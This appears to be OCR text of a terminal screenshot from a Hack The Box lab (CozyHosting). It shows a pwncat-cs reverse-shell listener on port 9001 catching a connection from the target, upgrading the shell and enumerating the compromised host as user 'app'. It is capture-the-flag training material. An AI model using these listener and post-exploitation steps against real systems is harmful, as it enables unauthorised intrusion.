 pwncat-cs -lp 9001 ~/D/H/M/CozyHosting
File Actions Edit View Help
proxychains4 sudo op ~/D/HTB × pwncat-cs -lp 9001 ~/D/H/M/CozyHosting × IPython: home/kali × ~ ×
$ ls
ls
cloudhosting-0.0.1.jar
$ whoami
whoami
app
$ exit
exit
kali@kali ~/D/H/M/CozyHosting> pwncat-cs -lp 9001
/home/kali/.local/lib/python3.11/site-packages/paramiko/transport.py:178: CryptographyDeprecationWarning: Blowf
ish has been deprecated
  'class': algorithms.Blowfish,
[09:17:51] Welcome to pwncat 🐈! __main__.py:164
[09:17:54] received connection from 10.10.11.230:40882 bind.py:84
[09:17:59] 0.0.0.0:9001: upgrading from /usr/bin/dash to /usr/bin/bash manager.py:957
[09:18:02] 10.10.11.230:40882: registered new host w/ db manager.py:957
(local) pwncat$
(remote) app@cozyhosting:/app$ ls
cloudhosting-0.0.1.jar
(remote) app@cozyhosting:/app$ ls /
app  boot  etc   lib    lib64   lost+found  mnt  proc  run   srv  tmp  var
bin  dev   home  lib32  libx32  media       opt  root  sbin  sys  usr
(remote) app@cozyhosting:/app$ ls /home
josh
(remote) app@cozyhosting:/app$ ls /home -alh
total 12K
drwxr-xr-x  3 root root 4.0K May 18  2023 .
drwxr-xr-x 19 root root 4.0K Aug 14 14:11 ..
drwxr-x---  3 josh josh 4.0K Aug  8 10:19 josh
(remote) app@cozyhosting:/app$
(local) pwncat$ upload /home/_
Active Session: 10.10.11.230:40882